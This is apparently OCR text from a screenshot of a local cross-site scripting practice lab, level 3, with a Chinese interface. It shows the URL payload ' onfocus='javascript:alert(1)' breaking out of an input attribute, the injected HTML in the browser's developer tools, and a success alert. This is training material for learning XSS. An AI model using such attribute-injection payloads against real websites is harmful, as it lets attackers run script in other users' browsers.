 localhost/level3.php?keyword=%27%20onfocus=%27javascript:alert(1)%27&submit=搜索
常用 网站 爬虫 机场 教程 博客 论坛 工具 译 百度翻译-20
localhost 显示
完成的不错！
取消 确定
没有找到和' onfocus='javascript:alert(1)'相关的结果.
搜索
Level(3)®
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onfocus='javascript:alert(1)'相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value onfocus="javascript:alert(1)" '> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>